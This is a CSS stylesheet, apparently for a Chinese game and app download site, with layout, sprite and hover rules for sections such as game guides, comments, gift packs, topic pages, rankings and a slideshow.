.zupl{background:#fdfdfd;height: 30xp;height:28px;line-height:28px;width:98px;margin: 15px auto;overflow: hidden;text-align: center;font-size: 14px; border:1px solid #f6f6f6; color:#666;}



.dd_b{ height:20px; line-height:20px; /*margin-top:5px;*/ overflow:hidden;}

.dd_bl{float:left; width:300px; color:#999; font-size:12px;}

.dd_br{float:right; width:300px; text-align:right; font-size:14px;}

.dd_br a,.dd_br span{color:#999; margin-left:10px; cursor:pointer;}

.dd_br span:hover{text-decoration:underline;}

.dd_br a .icon{display:inline-block; width:17px; height:18px; background:url(../img/sslc_pg.png) no-repeat -308px -181px; margin-right:7px; vertical-align:-2px; overflow:hidden; +vertical-align:3px;}

.dd_br a:hover .icon{background-position:-333px -182px;}



.hfkk{height:125px; margin-top:15px; width:786px;}

.hfkk textarea{height:74px; width:770px;}

.hfkk .div2{width:786px;}



.dd_c .text_box .hfkk{width:730px; clear:both; float:none;}

.dd_c .text_box .hfkk textarea{width:714px;}

.dd_c .text_box .hfkk .div2{width:730px;}



.comment_box.hot .title{border-bottom-color:#ff795c;}



.comment_box .page{margin:20px auto;}

.guding{position:fixed;top:0; width:298px; border-right-color:#f6f6f6; background:#fff; z-index:2; _padding-top:0px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop));}

.guding2{position:fixed; bottom:202px;width:298px; border-right-color:#f6f6f6; background:#fff; z-index:2; }



/*攻略*/

.gl_box{ width:860px; height:auto; overflow:hidden;}

.gl_box ul li{float:left; width:100%; border-bottom:1px dashed #f8f8f8; margin-bottom:20px; padding-bottom:20px; overflow:hidden;}

.gl_box ul li .tit{ height:35px; line-height:35px;}

.gl_box ul li .tit a{color:#333; font-size:18px;}

.gl_box ul li .tit a:hover{color:#0598fa;}

.gl_box ul li .tit span{color:#999; font-size:14px; float:right;}

.gl_box ul li .text{color:#666; max-height:50px; overflow:hidden;}

.gl_more{ color:#0598fa; font-size:16px; font-weight:bold; text-align:center; cursor:pointer; position:relative;}

.gl_more span{display:inline-block; width:17px; height:10px; background:url(../img/sslc_pg.png) no-repeat -357px -189px; margin-left:8px; position:absolute; top:6px;}



/*评论页*/

.thewz{ padding:10px 20px 20px 20px; height:auto; background:#fff; position:relative; overflow:hidden;}

.thewz .tit{ font-size:22px; height:40px; line-height:40px; overflow:hidden;}

.thewz .txt{font-size:14px; color:#666; line-height:25px; max-height:50px; width:995px; overflow:hidden;}

.thewz .bnt{display:inline-block; height:54px; line-height:54px; width:145px; text-align:center; background:#01ca86; font-size:18px; color:#fff; position:absolute; right:20px; top:40px;overflow:hidden;}

.thewz .bnt:hover{ background:#04be7f;}



.dd_ply{ background:#fff; padding:20px; width:1160px; margin-top:15px;}

.dd_ply .comment1 dl dd{ width:1158px;}

.dd_ply .comment1 dl dd textarea{ width:1142px;}

.dd_ply .comment1 dl dd .div2{width:1158px;}

.dd_ply .comment_box dd{width:1087px;}

.dd_ply .hfkk{ width:1085px;}

.dd_ply  .hfkk textarea{ width:1069px;}

.dd_ply .hfkk .div2{width:1085px;}



.page{ width:100%; margin:15px auto 14px; text-align:center; font-size:16px; overflow:hidden;}

.page .a1{display:inline-block;padding:8px 14px;}

.page a,.page span{color:#666;margin: 0 2px;padding:8px 14px; background:#fff; display:inline-block;}

.page a:hover,.page span{background:#0598fa; color:#fff; border:none;padding:8px 14px;}



.page span a{ padding:9px 15px;}

.page span a:hover{background:#0598fa; color:#fff; border:none; padding:9px 15px; }



#more-intro{height:22px;text-indent:-9999px; height:22px; border-bottom:1px solid #f8f8f8; margin-top:20px; overflow:hidden;}

#j_app_desc{overflow: hidden; zoom: 1;color:#666; font-size:14px; line-height:32px;}

#more-intro a{display:block; margin:0 auto; background:url(../img/sslc_pg.png) no-repeat -286px -143px; width:45px; height:22px; overflow:hidden;}

#more-intro.changebj a{ background-position:-340px -143px;}



/***游戏礼包***/

.show_lb{ margin:20px; border:1px solid #f9f9f9; display:none;}

.show_lb dl dt{ width:100%; height:30px; background:#f9f9f9; font-weight:bold;}

.show_lb dl dd{ width:100%; height:49px; border-bottom:1px dashed #f5f5f5;}

.show_lb dl dt ul li{ float:left; height:30px; line-height:30px; font-size:14px; color:#333; display:inline; overflow:hidden;}

.show_lb dl dd ul li{ float:left; height:49px; line-height:49px; font-size:16px; color:#333; display:inline; overflow:hidden; position:relative;}

.show_lb .name{ width:264px; padding:0 10px; display:inline;_padding-left:5px; overflow:hidden;}

.show_lb .name a{ color:#666;}

.show_lb .time{ width:195px; text-align:center; overflow:hidden;}

.show_lb .plat{ width:97px; /*text-align:center;*/ margin-right:30px; padding-left:39px;}

.show_lb .nume{ width:150px;}

.show_lb .get{ width:63px; text-align:center;}

.show_lb .plat span{ display:inline-block; background:url(../img/sslc_pg.png) no-repeat; margin:0 6px; position:absolute; top:16.5px;}

.show_lb .plat .pg{ width:14px; height:16px; background-position:-309px -208px; left:39px;}

.show_lb .plat .az{ width:17px; height:16px; background-position:-334px -208px; left:65px;}

.show_lb .nume .sl_bj{ display:inline-block; width:64px; height:10px; border:1px solid #ededed; position:relative; float:left; margin-top:19px; overflow:hidden;}

.show_lb .nume .sl_bj .sl_intro{ display:inline-block; height:12px; background:#69e379; position:absolute; left:-1px; bottom:-1px;}

.show_lb .nume .sy_sl{ margin-left:4px; font-size:14px; color:#f5655b; float:left;}

.show_lb .get a{ display:inline-block; width:54px; height:22px; line-height:22px; font-size:14px; color:#0598fa; border:1px solid #0598fa;_margin-top:12.5px;}

.show_lb .get a:hover{ color:#fff; background:#0598fa;}



.show_lb .get.tao a{ color:#f60; border-color:#f60;}

.show_lb .get.tao a:hover{ color:#fff; background:#f60;}



/*专题页*/

.main_ztgg{ height:237px; margin:0 10px; background:#fff;}

.ztgg_lf{ width:684px; height:100%; float:left;}

.ztgg_lf img{ width:684px; height:237px;}

.ztgg_rg{ width:516px; height:100%; overflow:hidden; float:left;}

.ztgg_rg_tt{ height:58px; line-height:58px; overflow:hidden; margin:0 10px; border-bottom:1px dashed #f5f5f5; font-size:24px; color:#f44334;}

.ztgg_rg_tt a{ font-size:24px; color:#f44334;}

.ztgg_rg_int{ margin:10px 28px; line-height:30px; font-size:16px; color:#666; height:150px; overflow:hidden;}





.main_list{ margin:0 10px; margin-top:20px;}

.list_li{ width:380px; height:206px; background:#fff url(../img/sslc_pg.png) no-repeat -3px -442px; float:left; margin:0 30px 20px 0; }

.list_li dl{ width:380px; height:206px;}

.list_li dl dt{ width:311px; height:57px; float:left; padding:0 27px 0 42px;}

.list_li dl dt a.ne{ display:inline-block; width:243px; height:57px; line-height:57px; overflow:hidden; float:left; font-size:20px; color:#666; font-weight:bold;}

.list_li dl dt a.xz{ display:inline-block; width:54px; height:22px; line-height:22px; float:right; font-size:14px; color:#0598fa; border:1px solid #0598fa; text-align:center; margin-top:16.5px;}

.list_li dl dt a.xz:hover{ background:#0598fa; color:#fff;}

.list_li dl dd{ padding:0 25px; width:330px; height:149px; float:left;}

.icon_img{ width:116px; height:116px; float:left; margin-right:30px; position:relative;}

.icon_img a{ display:block; width:100%; height:100%;}

.icon_img img{ width:100%; height:100%;}

.list_intro{ width:184px; height:116px; float:left;}

.list_intro a{ display:block; width:100%; height:100%;}

.list_intro p{ height:30px; line-height:30px; font-size:14px; color:#666; overflow:hidden;}

.mr0{ margin-right:0;}

.cover_116{ display:block; width:116px; height:116px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat -283px -238px;}

.list_intro .star{ display:inline-block;}



.article_list{ background:#fff; margin:0 10px; +margin-top:20px;}

.article_list ul{ margin-left:-1px;}

.article_list ul li{ width:579px; padding:0 10px; float:left; height:48px; line-height:48px; border-left:1px dashed #f5f5f5;}

.article_list ul li a{ font-size:16px; color:#666; width:534px; height:48px; overflow:hidden; float:left;}

.article_list ul li span{ font-size:16px; color:#888; float:right; width:45px; text-align:right;}



/*列表页*/

.mainl1{ margin:0 10px; background:#fff;}

.mainl1_top{ height:125px; padding-top:26px; position:relative;}

.mainl1_top .rm{ display:block; width:50px; height:50px; background:url(../img/sslc_pg.png) no-repeat -283px -363px; position:absolute; left:0; top:0;}

.mainl1_top ul{ height:125px;}

.mainl1_top ul li{ width:80px; height:125px; float:left; margin-left:36px; position:relative; display:inline; overflow:hidden;}

.mainl1_top ul li a{ display:block; width:100%; height:100%;}

.mainl1_top ul li img{ width:80px; height:80px;}

.mainl1_top ul li em{ display:block; height:35px; line-height:35px; font-size:14px; color:#333; text-align:center; overflow:hidden;}

.mainl1_bt{ margin:0 36px; border-top:1px dashed #f5f5f5; padding-top:10px;}

.flxz{ line-height:24px;+margin-bottom:10px;}

.flxz dl dt{ width:119px; float:left; font-size:14px; color:#666;}

.flxz dl dt span{ width:54px; float:left;}

.flxz dl dd{ width:1009px; float:left;}

.flxz dl a{ display:inline-block; padding:0 15px; float:left; margin-right:3px; font-size:14px; text-align:center; border:1px solid #fff; margin-bottom:10px;}

.flxz dl a.last,.flxz dl a:hover{ color:#f55555; border:1px solid #f55555;}



.mainl2{ margin:20px 10px 0 10px; background:#fff;}



.yxpx_list{ margin:20px 10px 0 10px;}

.yxpx_list ul li{ width:263px; height:308px; float:left; border:1px solid #f5f5f5; position:relative; margin:0 40px 40px 0; overflow:hidden;}

.yxpx_top{ height:205px; width:140px; padding:41px 61.5px 0 61.5px; background:#f8f8f8;}

.yxpx_top a{ display:block; width:100%; height:100%; position:relative;}

.yxpx_top img{ width:140px; height:140px;}

.cover_140{ display:block; width:140px; height:140px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat -404px -214px;}

.yxpx_top .span_title{ display:block; height:60px; line-height:60px; text-align:center; overflow:hidden;}

.yxpx_top .name{ display:inline-block; font-size:18px; color:#333; font-weight:bold;}

.yxpx_top .tj{ display:inline-block; width:35px; height:20px; line-height:20px; color:#fff; background:#f55555; position:absolute; bottom:20px; margin-left:8px; text-align:center;}

.yxpx_bt{ height:62px; line-height:62px; font-size:16px; color:#333; padding:0 11px;}

.yxpx_bt .pf{ float:left;}

.yxpx_bt .pf em{ color:#f55555;}

.yxpx_bt .rq{ float:right;}



.yxpx_hover{ width:263px; height:308px; position:absolute; left:0; top:100%; background:#fff;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}

.yxpx_hover .title{ height:33px; line-height:33px; font-size:14px; color:#fff; background:#0598fa; text-align:center; margin-bottom:5px;}

.yxpx_hover .intro{ line-height:20px; font-size:14px; color:#666; padding:0 10px; max-height:40px; overflow:hidden;}

.yxpx_hover .ckqx{ text-align:center; padding:8px 0 15px 0;}

.yxpx_hover a{ display:block; width:100%; height:100%;}

.yxpx_hover .ckqx span{ display:inline-block; width:92px; height:28px; line-height:28px; text-align:center; font-size:14px; color:#f55555; border:1px solid #f55555;}

.yxpx_hover .ewm{ text-align:center;}

.yxpx_hover .ewm img{ width:125px; height:125px;}

.yxpx_hover .smxz{ line-height:22px; color:#666; text-align:center;}



.hover .yxpx_hover{ top:0;}

.yxpx_list ul li.mr0{ margin-right:0;}



.list_fy{ padding-bottom:34px;+padding-top:34px; height:38px; text-align:center;}

.list_fy a,.list_fy span{ display:inline-block; height:36px; line-height:36px; padding:0 14px; margin:0 2px; text-align:center; font-size:14px;}

.list_fy a{ border:1px solid #ededed; color:#333;}

.list_fy span,.list_fy a:hover{ color:#fff; background:#0598fa; border:1px solid #0598fa;}

.mainb2_list .list_fy{ padding-top:20px;}





.mainb1{ margin:0 10px; height:275px; padding:10px 10px; background:#fff;}



/*幻灯片切换*/

#focus{position: relative;width:824px; height:275px; float:left;}

#focus .bd{position: relative}



#focus .focus-bar-box{width: 100%;height:100%;position: relative;overflow: hidden;}

#focus .focus-bar{width: 100%;}

#focus .focus-bar li{float: left;width:100%;height:275px;}

#focus .focus-bar li a{width: 100%;height: 100%;display: block}

#focus .focus-bar li img{width: 100%;height:100%;}

#focus .ft{position: absolute;left: 0;bottom: 0;z-index: 1;width:100%;height:40px}

#focus .ftbg{position: absolute;top: 0;left: 0;z-index: -1;width:100%;height:40px;}

#focus .change{position: absolute;right:18px;bottom:8px;height:15px;overflow:hidden;}



#focus .change a{float: left;width:15px;height:15px;margin-right:3px;background:url(../img/sslc_pg.png) no-repeat -363px -362px;cursor: pointer;}

#focus .change a.on{ background-position:-343px -362px;}



#focus .hd{position: absolute;left: 0;bottom: 0;z-index:2;width:720px;height:40px}

#focus .focus-title{overflow: hidden;position: absolute;top: 0;left: 0;height:40px;padding: 0 10px 0 10px;line-height:40px;font-size:18px; width:700px;}

#focus .focus-title a{display: none;color: #fff;}

#focus .focus-title a:hover{ color: #f0ff00;}



.mainb1_rg{ width:346px; height:100%; overflow:hidden; float:right;}

.mainb1_rg p a{ display:block; width:100%; height:135px; margin-bottom:4px;}

.mainb1_rg p a img{ width:100%; height:135px;}



.mainb2{ margin:20px 10px 0 10px; padding:0 10px; background:#fff;}

.mainb2 .b_title ul li,.mainl2 .b_title ul li{ border-top:1px solid #fff; border-right:0;}

.mainb2_list{ padding-top:27px;}

.mainb2_list ul li{ width:372px; float:left; margin-right:32px;}

.mainb2_list .hj_top{ height:207px; position:relative; overflow:hidden;}

.mainb2_list .hj_top img{ width:372px; height:207px;}

.hj_hover{ width:372px; height:76px; position:absolute; left:0; bottom:-76px;-webkit-transition: bottom .4s;-moz-transition: bottom .4s;-ms-transition: bottom .4s;-o-transition: bottom .4s;transition: bottom .4s;}

.hj_hover .hj_bj{ width:372px; height:76px; position:absolute; left:0; bottom:0; background:#000;filter: Alpha(Opacity=70); opacity:0.7;}

.hj_hover .hj_a{ height:58px; width:372px; position:absolute; left:0; top:9px; text-align:center;}

.hj_hover .hj_a a{ display:inline-block; height:58px; margin:0 5px; vertical-align:middle;}

.hj_hover .hj_a .hover_a{ width:58px; position:relative;}

.hj_hover .hj_a .hover_a img{ width:58px; height:58px; border-radius:15px;}

.hj_hover .hj_a .hover_a .b_bj{ display:none; width:58px; height:58px; border-radius:15px; background:#fff;filter: Alpha(Opacity=3);opacity: 0.3; position:absolute; left:0; top:0;}

.hj_hover .hj_a .hover_a:hover .b_bj{ display:block;}

.hj_hover .hj_a .na{line-height:58px; color:#fff;}

.hover .hj_hover{ bottom:0;}

.mainb2_list .hj_bt{ padding:5px 0 12px 0;}

.hj_bt p{ height:30px; line-height:30px; overflow:hidden; font-size:14px;}

.hj_bt p.title a{ font-weight:bold;}

.hj_bt p.intro span{ float:left; margin-right:20px; color:#333;} 

.hj_bt p.intro span em{ color:#f55555;} 

.hj_bt p.intro a{ display:inline-block; width:54px; height:22px; line-height:22px; text-align:center; color:#0598fa; border:1px solid #0598fa; float:right; margin-top:5px;} 

.hj_bt p.intro a:hover{ color:#fff; background:#0598fa;}

.mainb2_list ul li.mr0{ margin-right:0;}



.tab ul li .hover em,.mainl1_top ul li .hover em,.pgyx_list ul li .hover em.ne,.game_tj ul li.hover em,.jstx_bt ul li.hover em{ background:#1fa9e1; color:#fff;}

.footer a:hover,.top_r a:hover,.top_l a:hover,.lf_list .txt:hover,.hj_hover .hj_a .na:hover,.ztgg_rg_tt a:hover,.article_list ul li a:hover,.lf_top .title a:hover,.list_li dl dt a.ne:hover,.lf_top .intro a:hover span,.location a:hover{ color:#FD3939;}

.a_hover .p_link span:hover,.yxpx_hover .ckqx span:hover{ color:#fff; background:#f44334;}

.mrd_hover .a_link span:hover{ background:#FD3939;}

.sjbz_list a:hover img,#focus .focus-bar li a:hover img,.mainb1_rg p a:hover img,.ztgg_lf a:hover img{filter: Alpha(Opacity=70); opacity:0.7;}

.b_main_lf ul li a:hover .txt{ text-decoration:underline;}



.ios_box div .ewm_box{ top:-23px; /*background-position:-421px -368px;*/}



.ios_box{ padding:0px 0 0 0; position:absolute; left:0px; top:45px; z-index:9999; display:none;}

.ios_box div{float:left; width:220px; /*border-bottom:1px solid #438eff;*/ background:#0598fa; height:30px; line-height:30px; padding:7px 10px 7px 8px; position:relative; cursor:default; border-radius: 5px; }

.game_list .ios_box div a{ width:140px; margin-left:12px; line-height:30px; height:30px; display:inline-block;font-size:14px; color:#999; overflow:hidden; cursor:default; padding-left:0;}

/*.show_l2 .ios_box div a:hover,.show_l2 .ios_box div.onn a{ color:#3385ff;}*/

.ios_box div .tb{width:23px; height:23px; display:inline-block; float:right; background:url(../img/sslc_pg.png) no-repeat -446px -96px; margin-top:4px;}

.ios_box div.onn{cursor:pointer; background:#5a9cff;}

.ios_box div.onn .tb{ background-position:-420px -95px;}

.ios_box div.onn:hover{background:#438eff;}

.ios_box div.onn a{cursor:pointer; color:#fff;}

.show_l2 ul li .ios_box a{ height:30px; line-height:30px; font-size:14px;}



.show_l2 ul li.hover{ z-index:9999;}

/*.bnt2.hover .ewm_box,

.bnt3.hover .ewm_box,

.bnt1.hover .ios_box,

.ios_box:hover .ewm_box{ display:block !important;}*/

/*.ios_box div.hover .ewm_box{ display:block;}*/

.cover_125{ display:block; width:125px; height:125px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat 0 -661px;}

.ios_box div.onn.none{ background:#aab2bd; cursor:default;}

.cover_89{ display:block; width:89px; height:89px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat 0 -149px;}



.list_title{ height:56px; /*background:#f9f9f9;*/    border-bottom: 1px solid #ebebeb;}

.list_title ul li{ border:none;}

.list_title ul li span{ padding: 0 9px 0 28px!important; }

.list_title ul li+li span{ background-image: url(../img/sp_1s.png?v=1); background-position: 0 16px; background-repeat: no-repeat; }



/*.yxzt_list{ display:none;}*/

.yxzt_list{background-color: #fff; margin-top: 25px; padding: 0 10px;}

.list_title ul li{}

.jstx_top{ height:140px; margin-top:20px; padding:0; position: relative; padding-left: 265px;}

.jstx_top_lf{ width:250px; height:140px; float:left; margin-right:15px; position: absolute; left: 0; top: 0;}

.jstx_top_lf img{ width:250px; height:140px;}

.jstx_top_rg{ width:100%; float:none;}

.jstx_top_rg .title{ height:40px; overflow:hidden; border-bottom:1px dashed #f5f5f5;}

.jstx_top_rg .title a{ font-size:24px; color:#f44334; display:inline-block; width:440px; height:40px; overflow:hidden; float:left;}

.jstx_top_rg .title a:hover{ color:#FD3939;}

.jstx_top_rg .title .more{ font-size:14px; color:#879299; /*width:49px;*/ float:right; width:auto; text-align:right; line-height: 40px;}

.jstx_top_rg .title .more:hover{ color:#1fa9e1;}

.jstx_top_rg .title span{ display:inline-block; width:auto; float: left; height:40px; font-size:16px; color:#444; overflow:hidden;max-width: 400px; line-height: 40px;font-weight: bold;text-overflow:ellipsis; white-space:nowrap;}

.jstx_top_rg .txt{ font-size:14px; color:#666; line-height:30px; height:90px; overflow:hidden; padding:10px 0 0 0;}



.jstx_bt{ padding:20px 0;}

.jstx_bt ul { margin-left: -42px; }

.jstx_bt ul li{ margin-right:0; margin-left: 42px; width: 75px;}

#jstxs2,#jstxs3{ display:none;}



.list_title ul li{ width:auto; max-width: 33.3%; overflow: hidden;}



/*<!--.list_title ul li{ margin-left:-1px;}-->*/

/*.detail_tag ul li.dq{ border-top:none;}

.list_title ul li span,.detail_tag ul li span{ display:block; height:46px; padding:0 20px;}

.list_title ul li.dq span,.detail_tag ul li.dq span{ border-top: 2px solid #0598fa;+border-top:0; padding:0 20px; background:#fff; margin-top:-1px; font-weight:bold;}

.detail_tag ul li span{ height:47px;}

.detail_tag ul li.dq span{ margin-top:0;}*/

/*8.5*/

.jptj_tt { line-height: 40px; height: 40px; padding: 0 13px; border-bottom: 1px solid #f5f5f5; margin-top: 20px; }

.jptj_tt span { display: inline-block; float: left; padding: 0 7px; height: 39px; line-height: 39px; border-bottom: 2px solid #1fa9e1; font-size: 16px; color: #333; font-weight: bold; }

.hyh { float: right; font-size: 14px; padding: 2px 8px; height: 22px; line-height: 22px; background: #1fa9e1; color: #fff!important; position: relative; top: 10px; cursor: pointer; user-select: none; }

.jptj_list { padding: 10px 0; }

.jptj_list li { width: 68px; float: left; height: 98px; text-align: center; margin-top: 15px; _display: inline; overflow: hidden; margin-left: 23.5px; }

.jptj_list li a { display: block; width: 100%; height: 100%; position: relative; }

.jptj_list li img { width: 68px; height: 68px; }

.cover_68 { display: block; width: 68px; height: 68px; position: absolute; left: 0; top: 0; background: url(../img/sslc_pg.png) no-repeat -480px -97px; }

.jptj_list li em { display: block; height: 26px; line-height: 26px; overflow: hidden; font-size: 14px; color: #333; }

.jptj_list li.hover em{ background: #FD3939; color: #fff; }

.show_15 { padding: 0 13px; }

.yx_title ul{ overflow: hidden; }

.yx_title li { width: 50%; float: left; height: 40px; line-height: 40px; text-align: center; background: #f5f5f5; font-size: 18px; font-weight: bold; color: #333; cursor: pointer; }

.yx_title li.last { color: #fff; background: #1fa9e1; }

.yx_list { border: 1px solid #f5f5f5; border-top: none; padding: 12px 10px 0 10px; }

.yx_list ul li { width: 100%; float: left; border-bottom: 1px dashed #f5f5f5; }

.list_pre { height: 44px; line-height: 44px; }

.list_pre span { font-size: 14px; color: #222; float: left; width: 195px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.rank_em { float: right; display: inline-block; width: 21px; height: 21px; background: #c4d0db; font-size: 14px; color: #fff; margin: 11.5px 0; line-height: 21px; text-align: center; }

.rank_em.first { background: #f44334; }

.rank_em.second { background: #fe7416; }

.rank_em.third { background: #fab805; }

.list_hover { position: relative; padding: 14px 22px 14px 90px; height: 75px; display: none; }

.list_icon { width: 75px; height: 75px; position: absolute; left: 0; top: 14px; }

.list_icon a { display: block; width: 100%; height: 100%; }

.list_icon img { width: 75px; height: 75px; }

.list_intros { margin-top: -2px; }

.list_intros .p_title { height: 25px; overflow: hidden; }

.list_intros .p_title a { font-size: 16px; color: #222; margin-top: -7px; }

.list_intros .p_xz { font-size: 14px; color: #666; height: 27px; }

.list_intros .p_ljxz a { display: block; width: 83px; height: 22px; line-height: 22px; text-align: center; border: 1px solid #1fa9e1; font-size: 14px; color: #1fa9e1; }

.list_intros .p_ljxz a:hover { color: #fff; background: #1fa9e1; }

.list_hover .rank { width: 22px; height: 22px; position: absolute; right: 0; top: 26.5px; }

.yx_list ul li.hover .list_pre { display: none; }

.yx_list ul li.hover .list_hover { display: block; }

.sjbz_lists ul li { width: 132px; height: 170px; float: left; position: relative; margin-top: 10px; margin-left: 11px; display: inline; overflow: hidden; }

.sjbz_lists ul li img { width: 132px; height: 170px; }

.sjbz_lists ul li span { display: block; position: absolute; left: 0; bottom: 0; width: 132px; height: 26px; line-height: 26px; overflow: hidden; text-align: center; }

.sjbz_lists ul li span.bj_txt { background: #000; filter: Alpha(Opacity=70); opacity: 0.7; }

.sjbz_lists ul li span.txt_span { font-size: 14px; color: #fff; }

.tbsm { /*height: 126px;*/ background: #f5f5f5; margin: 20px 0; overflow:hidden; border:1px solid #e0e0e0 }

.tbsm_icon { width: 114px; height:37px; background:url(../img/tbsms.png) no-repeat; margin-left:26px; margin-top:20px; }

.tbsm_icon span{ display:block; width:15px; height:32px; position:absolute; right:-15px; top:50%; margin-top:-16px; background:url(../img/sslc_pg.png) no-repeat -451px -708px;}

.tbsm_intro { padding: 16.5px 0 16.5px 26px; overflow: hidden; /*height:93px;*/ overflow:hidden; }

.tbsm_intro p { line-height: 31px; font-size: 14px; color: #ff8018; }

.tbsm_intro p span{color:red;}

.tbsm_intro p a { color: #f55555; }

.tbsm_intro p a:hover{ text-decoration:underline;}

#j_app_desc a{ color:#0066ff; text-decoration:underline;}

.btgg_box { height: 74px; background: #1f1f1f; position: fixed; bottom: 0; left: 0; width: 100%; z-index: 9999999; background: url(../img/article_down.png) repeat; }

.box_main { width: 1200px; margin: 0 auto; height: 100%; position: relative; z-index: 9999; }

.gg_lf { width: 305px; position: absolute; left: 0; bottom: 0; height: 130px; }

.gg_lf_icon { width: 130px; height: 130px; position: absolute; left: 0; bottom: 12px; z-index: 99999; }

.gg_lf_intro { width: 143px; height: 52px; padding: 10.5px 0; position: absolute; right: 0; bottom: 0; }

.gg_lf_intro p { line-height: 26px; font-size: 14px; color: #fff; }

.gg_lf_intro p.big { font-size: 18px; }

.gg_md { width: 172px; height: 40px; position: absolute; left: 508px; top: 17.5px; }

.gg_md a { display: inline-block; float: left; width: 120px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; color: #fff; background: #009e59; }

.gg_md span { display: inline-block; width: 24px; height: 24px; float: right; margin: 8px 0; background: url(../img/sslc_pg.png) no-repeat -563px -98px; }

.gg_rg { width: 303px; height: 45px; position: absolute; right: 0; bottom: 15px; }

.gg_rg a { display: block; width: 100%; height: 100%; background: url(../img/sslc_pg.png) no-repeat 2px -809px; }

.link { margin: 20px 10px; background: #fff; padding: 0 20px 18px 20px; overflow: hidden; }

.link_title { line-height: 45px; border-bottom: 1px solid #f8f8f8; font-size: 20px; color: #333; font-weight: bold; }

.link_title span { font-size: 14px; color: #666; margin-left: 3px; font-weight: normal; }

.link_bj { overflow: hidden; }

.link_list { margin-left: -14px; }

.link_list a { display: inline-block; float: left; width: auto; padding: 0 14px; border-left: 1px solid #959595; height: 16px; line-height: 16px; margin-top: 18px; font-size: 14px; color: #666; }

.link_list a:hover { color: #01af63; }

.show_14 { position: relative; z-index: 9999; }

.top_xz_bj { width: 24px; height: 145px; position: absolute; right: -20px; top: 190px; z-index: 99999; }

.top_xz { width: 24px; height: 145px; background: #1fa9e1; text-align: center; display: none; z-index: 9999999; }

.top_xz a { color: #fff; display: block; width: 16px; margin: 0 auto; line-height: 13px; }

.top_xz a.a_top { padding-top: 18px; background: url(../img/sslc_pg.png) no-repeat -8px -856px; }

.top_xz a.a_xz { padding-bottom: 18px; background: url(../img/sslc_pg.png) no-repeat -29px -817px; margin-top: 31px; }

.top_xz_bj.show .top_xz { display: block; position: fixed; top: 50%; margin-top: -10%; }

.show_16 { padding-bottom: 80px; }





.backt { position: fixed; left: 50%; margin-left: 625px; bottom: 155px; display:none; }

.backt a{ display: block; width: 42px; height: 42px; cursor:pointer; z-index: 66; background: #fff url(../img/gtp.png) no-repeat 0 0; border: 1px solid #f4f4f4; }

.backt a:hover{ border-color: #1fa9e1; background-color: #1fa9e1; background-position: 0px -44px; }







.fx_bj { display: block; width: 54px; height: 54px; background: #1fa9e1; text-align: center; line-height: 54px; font-size: 18px; color: #fff; }

.fx_bj, .bdsharebuttonbox { position: absolute; left: 0; top: 0; }

.bdsharebuttonbox { z-index: 99999; width: 54px; height: 54px; }

.bdshare-button-style0-16 a, .bdshare-button-style0-16 .bds_more { width: 54px!important; height: 54px!important; }

.fenx { width: 54px; height: 54px; }

.bdsharebuttonbox { filter: Alpha(Opacity=0); opacity: 0; }

.fenx { margin-bottom: 6px; }

.backt { display: none; }

/*.backt a { background: #1fa9e1 url(../../33lc_gb/img/sslc_pg.png) no-repeat -281px -117px;}*/

.backt.show { display: block; }

.game_tj { display: none; }

.game_tjs { display: block; }





/*#snopshot1,#snopshot1 img{ width:400px; text-align:center;}*/

#snopshot2,#snopshot2{ width:330px;}



/*5.9*/

.sytjbox{ height:115px; overflow:hidden; padding:20px 0 30px 0;}

.sytjbox ul{width:100%; height:100%; overflow:hidden; +position:relative;}

.sytjbox ul li{ width:80px; float:left; margin-left:30px;}

.sytjbox ul li:first-child{margin-left:0px;}

.sytjbox ul li a{ display:block; position:relative; overflow:hidden;}

.sytjbox ul li a img{ width:80px; height:80px;}

.sytjbox ul li a em{ display:block; height:20px; overflow:hidden; font-size:16px; color:#333; text-align:center; margin-top:8px;}

.sytjbox ul li a:hover em{ color:#3cbf70}



.link_yq{ margin: 15px 0px; background: #FFF; padding: 10px 15px;  }

.link_yq .hd{ font-size: 16px; color: #666; margin-bottom: 8px; }

.link_yq .bd{ overflow: hidden; }

.link_yq .bd ul{ margin-left: -28px; }

.link_yq .bd li{ float: left; margin-left: 28px; margin-bottom: 5px; }

.link_yq .bd a{ font-size: 14px; color: #999; }

.link_yq .bd a:hover{ color: #666; }





.show_top_list2{ margin-bottom: 15px; }

.show_top_list2 .hd{ font-weight: normal; color: #222; font-size: 18px; height: 42px; line-height: 42px; border-bottom: 1px solid #1fa9e1;  }

.show_top_list2 .bd li{ line-height: 24px;  padding: 12px 0; height: 82px; overflow: hidden; }

.show_top_list2 .bd li+li{ border-top: 1px dashed #ddd; }

.show_top_list2 .pic{ width: 85px; height: 85px; float: left; margin-right: 6px; }

.show_top_list2 .con{ overflow: hidden; }

.show_top_list2 .con dt{ height: 24px; overflow: hidden; font-size: 14px; }

.show_top_list2 .con dd{ color: #999; }

.pos-fixed .show_top_list2{ width: 190px; position: fixed; top: 10px; }

.pos-fixed-bottom .show_top_list2{ top: auto; bottom: 150px; }



.soft_related_box{ font-size: 14px; margin-top: 25px; }

.soft_related_box .hd{ display: block; height: 50px; line-height: 49px; margin-bottom: 6px; color: #333; font-size: 18px; border-bottom: 1px solid #E3E3E3; position: relative; padding: 0; font-weight: bold; }



.soft_related_version{ padding-bottom: 10px; }

.soft_related_version .bd li{ height: 30px; line-height: 30px; padding: 7px 0; position: relative; }

.soft_related_version .bd li+li{  border-top: 1px dashed #ddd; }

.soft_related_version .bd .title{ display: inline-block; width: 480px; }

.soft_related_version .bd .size{ display: inline-block; width: 80px; text-align: right; color: #676767; }

/*.soft_related_version .bd .l{ width: 460px; float: left; }*/

.soft_related_version .bd .btn{ float: right; display: inline; margin: 0 8px 0 0; border: 1px solid #1fa9e1; color: #1fa9e1; width: 74px; height: 28px; line-height: 28px; text-align: center; }

.soft_related_version .bd .btn:hover{ background: #1fa9e1; color: #fff; }



.soft_related_article{ padding-bottom: 10px; }

.soft_related_article .bd{ overflow: hidden; }

.soft_related_article .bd ul{ margin-left: -20px; }

.soft_related_article .bd li{ height: 44px; line-height: 44px; border-bottom: 1px dashed #ddd; width: 352px; float: left; display: inline; margin-left: 20px; overflow: hidden; }





